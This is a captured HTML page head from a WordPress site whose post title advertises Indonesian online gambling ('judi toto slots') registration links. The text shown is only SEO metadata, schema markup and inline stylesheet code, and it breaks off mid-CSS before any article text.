

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-sintang/
body_size: 17367
content:

<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Link Daftar Judi Toto Slots Terkini Paling Komplet di Indonesia Sintang</title>
	<meta name="description" content="Link Daftar Judi Toto Slots Terkini Paling Komplet di Indonesia Sintang" />
	<link rel="canonical" href="https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-sintang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link Daftar Judi Toto Slots Terkini Paling Komplet di Indonesia Sintang" />
	<meta property="og:description" content="Link Daftar Judi Toto Slots Terkini Paling Komplet di Indonesia Sintang" />
	<meta property="og:url" content="https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-sintang/" />
	<meta property="og:site_name" content="LavozTelurica" />
	<meta property="article:published_time" content="2023-05-28T18:08:46+00:00" />
	<meta property="og:image" content="https://lavoztelurica.com/wp-content/uploads/2023/04/wibuslot-300x96.png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Link Daftar Judi Toto Slots Terkini Paling Komplet di Indonesia Sintang" />
	<meta name="twitter:description" content="Link Daftar Judi Toto Slots Terkini Paling Komplet di Indonesia Sintang" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-sintang/#article","isPartOf":{"@id":"https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-sintang/"},"author":{"name":"admin","@id":"https://lavoztelurica.com/#/schema/person/e049a41f3512634f39309f6393a7b47d"},"headline":"Link Daftar Judi Toto Slots Terkini Paling Komplet di Indonesia Sintang","datePublished":"2023-05-28T18:08:46+00:00","mainEntityOfPage":{"@id":"https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-sintang/"},"wordCount":2064,"commentCount":0,"image":{"@id":"https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-sintang/#primaryimage"},"thumbnailUrl":"https://lavoztelurica.com/wp-content/uploads/2023/04/wibuslot-300x96.png","articleSection":["Bandar balap Kuda"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-sintang/","url":"https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-sintang/","name":"Link Daftar Judi Toto Slots Terkini Paling Komplet di Indonesia Sintang","isPartOf":{"@id":"https://lavoztelurica.com/#website"},"primaryImageOfPage":{"@id":"https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-sintang/#primaryimage"},"image":{"@id":"https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-sintang/#primaryimage"},"thumbnailUrl":"https://lavoztelurica.com/wp-content/uploads/2023/04/wibuslot-300x96.png","datePublished":"2023-05-28T18:08:46+00:00","author":{"@id":"https://lavoztelurica.com/#/schema/person/e049a41f3512634f39309f6393a7b47d"},"description":"Link Daftar Judi Toto Slots Terkini Paling Komplet di Indonesia Sintang","breadcrumb":{"@id":"https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-sintang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-sintang/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-sintang/#primaryimage","url":"https://lavoztelurica.com/wp-content/uploads/2023/04/wibuslot.png","contentUrl":"https://lavoztelurica.com/wp-content/uploads/2023/04/wibuslot.png","width":1137,"height":362},{"@type":"BreadcrumbList","@id":"https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-sintang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lavoztelurica.com/"},{"@type":"ListItem","position":2,"name":"Link Daftar Judi Toto Slots Terkini Paling Komplet di Indonesia Sintang"}]},{"@type":"WebSite","@id":"https://lavoztelurica.com/#website","url":"https://lavoztelurica.com/","name":"LavozTelurica","description":"Panduan Lengkap Bandar Judi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lavoztelurica.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://lavoztelurica.com/#/schema/person/e049a41f3512634f39309f6393a7b47d","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lavoztelurica.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4c82d3d9bf1e4d478e2fed9c3d96040cbb15cb4d35bf3135343e4a73fd6f9e2b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4c82d3d9bf1e4d478e2fed9c3d96040cbb15cb4d35bf3135343e4a73fd6f9e2b?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://lavoztelurica.com"],"url":"https://lavoztelurica.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-sintang/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="LavozTelurica &raquo; Feed" href="https://lavoztelurica.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lavoztelurica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flavoztelurica.com%2Flink-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-sintang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lavoztelurica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flavoztelurica.com%2Flink-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-sintang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://lavoztelurica.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://lavoztelurica.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://lavoztelurica.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://lavoztelurica.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://lavoztelurica.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://lavoztelurica.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://lavoztelurica.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://lavoztelurica.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://lavoztelurica.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lavoztelurica.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: 